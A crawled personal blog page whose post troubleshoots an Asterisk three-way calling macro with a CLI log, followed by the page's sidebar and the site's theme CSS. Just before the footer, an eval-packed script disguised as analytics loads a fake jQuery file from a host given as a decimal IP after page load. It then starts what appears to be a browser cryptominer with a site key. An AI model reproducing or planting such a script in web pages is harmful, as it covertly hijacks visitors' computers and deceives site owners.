       &gt; 0xb6b0d168 -- Probation passed - setting RTP source address to 192.168.164.128:4006
       &gt; 0xb6b13550 -- Probation passed - setting RTP source address to 192.168.164.128:4008
mkocsis-ubuntu-01*CLI&gt; core show channels
Channel              Location             State   Application(Data)
SIP/201-00000008     200@sip_context:3    Up      Dial(SIP/200,90)
SIP/200-00000009     (None)               Up      AppDial((Outgoing Line))
2 active channels
1 active call
11 calls processed
    --  Feature Found: callerstartthreeway exten: callerstartthreeway
    --  Feature Found: calleestartthreeway exten: calleestartthreeway
    -- Started music on hold, class 'default', on SIP/201-00000008
    -- Executing [s@macro-fc-tw-start:1] Verbose("SIP/200-00000009", "1,Starting Three Way Calling Routine for SIP/200-00000009, Peer is SIP/201-00000008") in new stack
    -- Executing [s@macro-fc-tw-start:2] Set("SIP/200-00000009", "ChanName=SIP/200-00000009") in new stack
    -- Executing [s@macro-fc-tw-start:3] Set("SIP/200-00000009", "Tech=SIP") in new stack
    -- Executing [s@macro-fc-tw-start:4] Set("SIP/200-00000009", "Chan=200-00000009") in new stack
    -- Executing [s@macro-fc-tw-start:5] Set("SIP/200-00000009", "ConfNo=241") in new stack
    -- Executing [s@macro-fc-tw-start:6] Verbose("SIP/200-00000009", "1,Creating Conference number 241") in new stack
    -- Executing [s@macro-fc-tw-start:7] ChannelRedirect("SIP/200-00000009", "SIP/201-00000008,conference-user,241,1") in new stack
    -- Stopped music on hold on SIP/201-00000008
    -- Executing [s@macro-fc-tw-start:8] Verbose("SIP/200-00000009", "1,Now prompting for new extension to connect to") in new stack
    -- Executing [s@macro-fc-tw-start:9] Read("SIP/200-00000009", "DEST,dial,24,i,3,5") in new stack
    -- Accepting a maximum of 24 digits.
    -- User entered nothing, 2 chances left
    -- User entered '202'
    -- Executing [s@macro-fc-tw-start:10] GotoIf("SIP/200-00000009", "0?cancel") in new stack
    -- Executing [s@macro-fc-tw-start:11] GotoIf("SIP/200-00000009", "0?cancel") in new stack
    -- Executing [s@macro-fc-tw-start:12] Set("SIP/200-00000009", "__DYNAMIC_FEATURES=callerjointhreeway") in new stack
    -- Executing [s@macro-fc-tw-start:13] Dial("SIP/200-00000009", "Local/202@sip_extensions/n,90") in new stack
    -- Called Local/202@sip_extensions/n
    -- Executing [202@sip_extensions:1] Verbose("Local/202@sip_extensions-00000002;2", "1, Placing call to local SIP phone at 202") in new stack
    -- Executing [202@sip_extensions:2] Set("Local/202@sip_extensions-00000002;2", "__DYNAMIC_FEATURES=callerstartthreeway#calleestartthreeway") in new stack
    -- Executing [202@sip_extensions:3] Dial("Local/202@sip_extensions-00000002;2", "SIP/202,90") in new stack
  == Using SIP RTP TOS bits 184
  == Using SIP RTP CoS mark 5
    -- Called SIP/202
    -- SIP/202-0000000a answered Local/202@sip_extensions-00000002;2
    -- Local/202@sip_extensions-00000002;1 answered SIP/200-00000009
       &gt; 0xb6b75240 -- Probation passed - setting RTP source address to 192.168.164.128:4004
mkocsis-ubuntu-01*CLI&gt; core show channels
Channel              Location             State   Application(Data)
SIP/202-0000000a     (None)               Up      AppDial((Outgoing Line))
SIP/201-00000008     241@conference-user: Up      Dial(SIP/200,90)
SIP/200-00000009     s@macro-fc-tw-start: Up      Dial(Local/202@sip_extensions/
Local/202@sip_extens (None)               Up      AppDial((Outgoing Line))
Local/202@sip_extens 202@sip_extensions:3 Up      Dial(SIP/202,90)
5 active channels
2 active calls
12 calls processed
    --  Feature Found: callerjointhreeway exten: callerjointhreeway
    -- Started music on hold, class 'default', on Local/202@sip_extensions-00000002;1
    -- Executing [s@macro-fc-tw-join:1] Verbose("SIP/200-00000009", "1,Joining Three Way Call for SIP/200-00000009, Peer is Local/202@sip_extensions-00000002;1") in new stack
    -- Executing [s@macro-fc-tw-join:2] Set("SIP/200-00000009", "ChanName=SIP/200-00000009") in new stack
    -- Executing [s@macro-fc-tw-join:3] Set("SIP/200-00000009", "Tech=SIP") in new stack
    -- Executing [s@macro-fc-tw-join:4] Set("SIP/200-00000009", "Chan=200-00000009") in new stack
    -- Executing [s@macro-fc-tw-join:5] Set("SIP/200-00000009", "ConfNo=241") in new stack
    -- Executing [s@macro-fc-tw-join:6] ChannelRedirect("SIP/200-00000009", "Local/202@sip_extensions-00000002;1,conference-user,241,1") in new stack
    -- Stopped music on hold on AsyncGoto/Local/202@sip_extensions-00000002;1
    -- Executing [241@conference-user:1] Verbose("Local/202@sip_extensions-00000002;1", "1,Dropping Local/202@sip_extensions-00000002;1 into Conference 241") in new stack
    -- Executing [s@macro-fc-tw-join:7] ConfBridge("SIP/200-00000009", "241,three-way,initiator-profile") in new stack
    -- Executing [241@conference-user:2] ConfBridge("Local/202@sip_extensions-00000002;1", "241,three-way,user-profile") in new stack
    -- &lt;Local/202@sip_extensions-00000002;1&gt; Playing 'confbridge-join.ulaw' (language 'en')
    -- &lt;SIP/200-00000009&gt; Playing 'conf-placeintoconf.ulaw' (language 'en')
    -- &lt;Bridge/0xb6b936ac-input&gt; Playing 'confbridge-join.gsm' (language 'en')
    -- &lt;SIP/200-00000009&gt; Playing 'confbridge-join.ulaw' (language 'en')
    -- &lt;Bridge/0xb6b936ac-input&gt; Playing 'confbridge-join.gsm' (language 'en')
mkocsis-ubuntu-01*CLI&gt; core show channels
Channel              Location             State   Application(Data)
SIP/202-0000000a     (None)               Up      AppDial((Outgoing Line))
SIP/201-00000008     241@conference-user: Up      Dial(SIP/200,90)
Bridge/0xb6b936ac-in s@default:1          Up      (None)
Bridge/0xb6b936ac-ou s@default:1          Up      (None)
SIP/200-00000009     s@macro-fc-tw-join:7 Up      ConfBridge(241,three-way,initi
Local/202@sip_extens 241@conference-user: Up      ConfBridge(241,three-way,user-
Local/202@sip_extens 202@sip_extensions:3 Up      Dial(SIP/202,90)
AsyncGoto/Local/202@ (None)               Up      AppDial((Outgoing Line))
8 active channels
3 active calls
13 calls processed
    -- &lt;Bridge/0xb6b936ac-input&gt; Playing 'confbridge-leave.gsm' (language 'en')
    -- &lt;Bridge/0xb6b936ac-input&gt; Playing 'conf-leaderhasleft.gsm' (language 'en')
    -- Started music on hold, class 'default', on Local/202@sip_extensions-00000002;1
    -- &lt;Bridge/0xb6b936ac-input&gt; Playing 'confbridge-leave.gsm' (language 'en')
  == Spawn extension (macro-fc-tw-start, s, 13) exited non-zero on 'SIP/200-00000009' in macro 'fc-tw-start'
    -- Executing [241@conference-user:1] Verbose("SIP/201-00000008", "1,Dropping SIP/201-00000008 into Conference 241") in new stack
    -- Executing [241@conference-user:2] ConfBridge("SIP/201-00000008", "241,three-way,user-profile") in new stack
    -- Stopped music on hold on Local/202@sip_extensions-00000002;1
    -- &lt;SIP/201-00000008&gt; Playing 'confbridge-join.ulaw' (language 'en')
    -- &lt;Local/202@sip_extensions-00000002;1&gt; Playing 'conf-kicked.ulaw' (language 'en')
    -- &lt;Bridge/0xb6b936ac-input&gt; Playing 'confbridge-join.gsm' (language 'en')
    -- Started music on hold, class 'default', on SIP/201-00000008
    -- Executing [241@conference-user:3] Hangup("Local/202@sip_extensions-00000002;1", "") in new stack
  == Spawn extension (conference-user, 241, 3) exited non-zero on 'Local/202@sip_extensions-00000002;1'
  == Spawn extension (sip_extensions, 202, 3) exited non-zero on 'Local/202@sip_extensions-00000002;2'
mkocsis-ubuntu-01*CLI&gt; core show channels
Channel              Location             State   Application(Data)
SIP/201-00000008     241@conference-user: Up      ConfBridge(241,three-way,user-
Bridge/0xb6b936ac-in s@default:1          Up      (None)
Bridge/0xb6b936ac-ou s@default:1          Up      (None)
3 active channels
1 active call
13 calls processed
mkocsis-ubuntu-01*CLI&gt;

</code></pre>
<p><strong>The Result:</strong><br />
It looks like the ChannelRedirect cannot be called on a channel that is currently in the middle of a Dial. Even though the <code>ChannelRedirect</code> application callsÂ <code>ast_async_parseable_goto</code>, which does do a soft hangup, it does not appear to unblock the dial. One of the more interesting displays of channels from the above log is this:</p>
<p><code>SIP/201-00000008 241@conference-user: Up Dial(SIP/200,90)</code></p>
<p>Which appears to show that the SIP/201 channel has been correctly redirected to the conference-user context, but it is still executing the Dial command after the Channel Redirect.</p>
<p>Also, please ignore the two errors (Calculating the conference number), and the fact that hangups at other times will leave people in the conference.</p>
<p>&nbsp;</p>
<p>So, I have looked into modifying the ast_parseable_goto code (but that&#8217;s not something I want to modify), or possibly implementing this entire thing in features.c by copying attended transfer and then modifying the final state to dump everyone into a conference instead.</p>
<p>Thoughts?</p>
<p>&nbsp;</p>
						</div>
			
			<p class="postfeedback">
			<a href="http://www.mattkocsis.com/archives/241" rel="bookmark" title="Permanent link to Asterisk DTMF 3-way" class="permalink">Permalink</a>
			</p>
			
		</div>
		
		
<!-- You can start editing here. -->


					<p>Comments are closed.</p>
		
		

				
	
</div>

<div id="sidebar">

<ul>
	<li>
		<h2>Search</h2>
		<form method="get" action="/index.php">
<p>
<input type="text" value="" name="s" id="s" />
<input type="submit" value="Search" />
</p>
</form>	</li>
		<li>
		<h2>Archives</h2>
		<ul>
				<li><a href='http://www.mattkocsis.com/archives/date/2013/10'>October 2013</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2012/06'>June 2012</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2012/05'>May 2012</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2012/01'>January 2012</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2011/12'>December 2011</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2011/05'>May 2011</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2011/01'>January 2011</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2010/09'>September 2010</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2009/09'>September 2009</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2009/07'>July 2009</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2009/06'>June 2009</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2009/02'>February 2009</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/11'>November 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/09'>September 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/08'>August 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/07'>July 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/06'>June 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/05'>May 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/04'>April 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2008/03'>March 2008</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/10'>October 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/07'>July 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/06'>June 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/05'>May 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/04'>April 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/03'>March 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/02'>February 2007</a></li>
	<li><a href='http://www.mattkocsis.com/archives/date/2007/01'>January 2007</a></li>
		</ul>
	</li>
	<li>
		<h2>Categories</h2>
		<ul>
			</li>
</li>
</li>
</li>
		</ul>
	</li>
	<li>
		<h2>Meta</h2>
		<ul>
						<li><a href="http://www.mattkocsis.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.mattkocsis.com/feed" title="Syndicate this site using RSS 2.0"><abbr title="Really Simple Syndication">RSS</abbr> 2.0</a></li>
			<li><a href="http://www.mattkocsis.com/feed/atom" title="Syndicate this site using Atom">Atom</a></li>
			<li><a href="http://wordpress.org" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress</a></li>
			<li><a href="http://www.mikeschepker.com/wordpress/projects/" title="Phoenixblue by Mike Schepker & Phoenixrealm">PhoenixBlue</a></li>
			<li><a href="http://www.phoenixrealm.com/" title="Phoenixtheme by Phoenixrealm">Phoenixtheme</a></li>
					</ul>
	</li>
<script type="text/javascript" src="http://embed.technorati.com/embed/zdkvep277r.js"></script>

</ul>

</div>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>



<div id="footer">
<p>
</p>
</div>
<div class="pusher"></div>
</div>

<script type='text/javascript' src='http://www.mattkocsis.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<font color="#FFFFFF">Copyright &copy; Matthew Kocsis, All Rights Reserved.</font>

</body>
</html>






--- FILE ---
content_type: text/css
request_url: http://www.mattkocsis.com/wp-content/themes/phoenixblue/style.css
body_size: 1706
content:
/*  
Theme Name: PhoenixBlue
Theme URI: http://www.mikeschepker.com/wordpress/phoenixblu.zip
Description: A two column theme. Light and simple with blues, reds and greys. 
Version: 0.1
Author: Mike Schepker & David Peralty
Author URI: http://www.mikeschepker.com/wordpress/

Theme last updated: Jan 13, 2006
*/

/* Basics and Typography */
body {
	margin: 0;
	padding: 0;
	background: #333333;
	font-size: 78%;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	color: #333;
	text-align: center;
}

h1, h2, h3, h4, h5, h6 {
	margin: 1.2em 0;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

h1 {
	font-size: 1.4em;
	color: #0a5989; 
}

h2 {
	font-size: 1.4em;
	color: #0a5989; 
}

h3 {
	font-size: 1.2em;
	color: #000;
}

h4 {
	font-size: 1.1em;
}

p {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.2em 0;
}

ol, ul {
	font-size: 1em;
	line-height: 1.5em;
	margin: 1.2em 0 1.2em 2em;
	padding: 0;
}

a {
	text-decoration: none;
}

a:link {
	color: #0a5989;
}

a:visited {
	color: #6E0909;
}

a:hover, a:active {
	color: #333333;
}

input, textarea, select {
	border: 1px solid #ccc;
	background-color: #fff;
	color: #333;
	font-size: 1em;
	font-family: "Lucida Sans Unicode", Tahoma, Arial, sans-serif;
}

blockquote {
	margin: 0 20px;
	padding: 0 20px;
	border-left: 4px solid #0a5989;
	font-size: 0.9em;
}

/* Matt Edit */
pre {border: solid 1px blue;
    font-size: 1.3 em;
     color: blue;
    margin: 10px;
    padding:10px;
    background: #CCCCCC}
code {font-size:1.2em;
    color: #003333}
/* End Matt Edit */

form, img {
	margin: 0;
	padding: 0;
	border: 0;
}

.small {
	font-size: 0.9em;
	color: #666;
}

/* Layout */

#wrapper {
	margin: 0px auto;
	padding-left: 5px;
	padding-right: 5px;
	width: 960px;
	text-align: left;
	border-left: 3px solid #9F9F9F;
	border-right: 3px solid #9F9F9F;
	background: #fff url(images/background.jpg) repeat-y center right;
}

.pusher {
	height: 5px;
	background: #fff;
}

#header {
	padding-top: 20px;
	padding-left: 10px;
	background: #323232 url(images/header.jpg) repeat-x;
	height: 37px;
}

#header h1 {
	margin: 0px;
	font-size: 1.8em;
}

#header h1 a {
	text-decoration: none;
	color: #fff;
}
	
#content {
	float: left;
	padding: 0 20px;
	width: 720px;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 680px;
} 

html>body #content {
	width: 680px;
}

* html #content {
	overflow: hidden;
	/* So IE won't break things */
}

#sidebar {
	float: left;
	padding: 1.8em 20px 0 20px;
	width: 250px;
	font-size: 0.9em;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 200px;
} 

html>body #sidebar {
	width: 200px;
}

#footer {
	clear: both;
	font-size: 0.9em;
		text-align: right;
		font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
		color: #FFFFFF;
	}

#footer p {
	margin: 0;
	font-size: 0.9em;
	text-align: right;
	padding-right: 10px;
	background: #323232 url(images/footer.jpg) repeat-x;
	height: 47px;
}

#sidebar h2 {
	display: inline;
	margin: 1.2em 0 0.6em 0;
	padding: 0 10px 0 0;
	background: url(images/arrow.gif) no-repeat center right;
	font-size: 1.1em;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

#sidebar ul li {
}

#sidebar ul ul {
	margin: 1.2em 0;
	border-top: 1px solid #ffffff;
	background-color: #ececec;
}

#sidebar ul ul li {
	padding: 0 0 0 10px;
	border-bottom: 1px solid #fff;
}

#sidebar ul ul li a {
	display: block;
	margin: 0 0 0 -10px;
	padding: 2px 10px 0 10px;
	width: 190px;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 170px;
} 

html>body #sidebar ul ul li a {
	width: 170px;
}

#sidebar ul ul li a:hover {
	background-color: #ffffff;
}

#sidebar ul ul ul {
	margin: 0;
	border: none;
}

#sidebar ul ul ul li {
	margin: 0 0 0 -10px;
	padding: 0 0 0 25px;
	border-bottom: none;
	border-top: 1px solid #ffffff;
}

#sidebar ul ul ul li a {
	margin: 0 0 0 -25px;
	padding: 2px 10px 0 25px;
	width: 190px;
	voice-family: "\"}\""; 
	voice-family: inherit;
	width: 155px;
} 

html>body #sidebar ul ul ul li a {
	width: 155px;
}

.posttitle {
	margin-bottom: 0;
	width: 100%;
	color: #0a5989;
	overflow: auto;
	/* Width and overflow to clear '.posttitle a' */
}

.posttitle a {
	float: left;
	padding: 0;
}

.posttitle a:link, .posttitle a:visited {
	color: #0a5989;	
}

.posttitle a:hover, .posttitle a:active {
	color: #af0101;
}

.postmeta {
	margin-top: 0;
	padding-top: 1px;
	font-size: 0.9em;
	color: #999999;
}

.permalink {
	margin: 0 1.8em 0 0;
	padding: 0 0 0 14px;
	background: url(images/permalink.gif) no-repeat center left;
}

.commentslink {
	padding: 0 0 0 17px;
	background: url(images/commentslink.gif) no-repeat center left;
}

#commentlist {
	margin: 1.2em 0;
	padding: 0;
	border-bottom: 1px solid #e8e7d0;
	list-style-type: none;
}

#commentlist li {
	border-top: 1px solid #e8e7d0;
	padding: 1px 20px;
	background-color: #ffffff;
}

.alt {
	background-color: #e9e9e9 !important;
}

.commenttitle {
	margin-bottom: 0;
	font-size: 1.1em;
}

.commentmeta {
	margin-top: 0;
	font-size: 0.9em;
	color: #999;
}

#miniflex {
	float: left;
	margin: 0;
	padding: 0 0px 5px 25px;
}

#miniflex li {
	float: left;
	margin: 0; 
	padding: 0;
	display: inline;
	list-style: none;
}
	
#miniflex a:link, #miniflex a:visited {
	float: left;
	font-size: 85%;
	line-height: 37px;
	font-weight: bold;
	margin: 0 0px 0 20px;
	text-decoration: none;
	color: #fff;
}

#miniflex a.active:link, #miniflex a.active:visited, #miniflex a:hover {
	background: url(images/triangle.jpg) no-repeat bottom center;
	color: #fff;
}

.nav_title{
	float: left;
}

.alignright {
	float: right;
}
	
.alignleft {
	float: left
}
	
.footnav {
	display: block;
	text-align: center;
	margin-top: 10px;
	margin-bottom: 45px;
}